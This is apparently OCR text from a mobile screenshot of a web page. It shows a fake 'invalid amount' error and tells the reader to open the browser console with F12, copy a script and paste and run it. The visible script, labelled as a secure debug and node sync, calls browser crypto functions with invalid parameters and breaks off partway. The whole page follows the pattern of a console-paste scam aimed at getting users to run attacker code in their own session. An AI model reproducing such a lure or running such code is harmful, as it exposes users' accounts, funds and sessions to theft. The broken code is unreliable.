
Identification of
Invalid amount: must be a
non-negative number
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: b3tb6xala4k

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid amount: must b
e a non-negative number (Hash: 0x4ae6218
d)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"HMAC",hash:"SHA-256"},true,["sig
n"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"ECDSA",salt:new Uint8Array(2
1)}, vault, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);
